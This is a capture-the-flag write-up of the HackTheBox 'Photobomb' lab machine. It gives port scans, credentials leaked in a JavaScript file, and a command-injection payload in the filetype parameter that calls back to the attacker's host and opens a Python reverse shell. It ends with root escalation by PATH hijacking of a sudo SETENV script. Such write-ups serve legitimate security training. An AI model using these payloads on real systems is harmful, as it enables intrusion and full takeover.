Photobomb | HackTheBox
Overview
| Title | photobomb |
|---|---|
| Difficulty | Easy |
| Machine | Linux |
| Maker |  |
In this easy machine we will use the plain text password used in a js file to log in to the server at port 80. Then by exploiting an RCE on a vulnerable endpoint we will gain initial access to the machine. From there we will privesc to root by abusing the setenv directive
Information Gathering
Scanned all TCP ports:
nmap -p- -T4 --min-rate 10000 -oA nmap/ports 10.10.11.182
Nmap scan report for photobomb.htb (10.10.11.182)
Host is up (0.56s latency).
Not shown: 65489 filtered ports, 44 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Sat Jan 21 11:44:06 2023 -- 1 IP address (1 host up) scanned in 74.49 seconds
Enumerated open TCP ports:
nmap -sC -sV 10.10.11.182 -oA nmap/service
Starting Nmap 7.80 ( https://nmap.org ) at 2023-01-21 11:44 IST
Nmap scan report for photobomb.htb (10.10.11.182)
Host is up (0.52s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
163/tcp filtered cmip-man
8649/tcp filtered unknown
10025/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.20 seconds
Port 80 - HTTP (Nginx 1.18.0)
There’s a printer directory which requires some credentials to access.

There’s a javascript file photobomb.js and inside that there was the username & password in plain text.

- username:
pH0t0 - password:
b0Mb!

We can download images with various aspect ratio from this page. The request is like this:
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: keep-alive
Referer: http://photobomb.htb/prin
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg&dimensions=3000x2000
I tried changing photo parameter to ../../../../../../etc/passwd and it throws an error:
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://photobomb.htb/printer
Content-Length: 65
Origin: http://photobomb.htb
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Authorization: Basic cEgwdDA6YjBNYiE=
Pragma: no-cache
Cache-Control: no-cache
photo=../../../../../../etc/passwd&filetype=&dimensions=3000x2000
which results in an error:
HTTP/1.1 500 Internal Server Error
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 21 Jan 2023 06:28:14 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 14
Connection: keep-alive
X-Xss-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Invalid photo.
Exploitation
RCE on filetype parameter

I tried adding RCE payloads to all parameters and filetype parameter is vulnerable to RCE. We can test it by combining python and curl:
python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
curl 'http://photobomb.htb/printer' -X POST -H 'Authorization: Basic cEgwdDA6YjBNYiE=' --data-raw 'photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+http://10.10.14.35:8081/&dimensions=3000x2000'
And we got connection from the server:
I went to revshells and generated the Python3 #1 reverse shell with my IP and port. Make sure it is URL-encoded.
curl 'http://photobomb.htb/printer' -X POST -H 'Authorization: Basic cEgwdDA6YjBNYiE=' --data-raw 'photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;export%20RHOST%3D%2210.10.14.35%22%3Bexport%20RPORT%3D1234%3Bpython3%20-c%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.getenv%28%22RHOST%22%29%2Cint%28os.getenv%28%22RPORT%22%29%29%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3Bpty.spawn%28%22bash%22%29%27&dimensions=3000x2000'
We got a shell as user wizard
nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.182 59550
wizard@photobomb:~/photobomb$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$ pwd
pwd
/home/wizard/photobomb
Privilege Escalation
Privilege Escalation vector
wizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
SETENV directive is set. So we can change the PATH variable and run the script with root access. If you want to know more about this attack, check out:
/opt/cleanup.sh :
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
Here they are using full path for the commands cat and truncate but not for cd and find. So we can create files named either cd or find and the current working directory to the path. When the script cleanup.sh will execute with the updated path it will execute the cd and find we created instead of the original ones.
wizard@photobomb:~$ echo -e '#!/bin/bash\nbash' > cd
echo -e '#!/bin/bash\nbash' > cd
wizard@photobomb:~$ echo -e '#!/bin/bash\nbash' > find
echo -e '#!/bin/bash\nbash' > find
wizard@photobomb:~$ chmod +x cd find
chmod +x cd find
And either the cd or the find script will give us root shell.
wizard@photobomb:~$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
sudo PATH=$PWD:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# whoami
whoami
root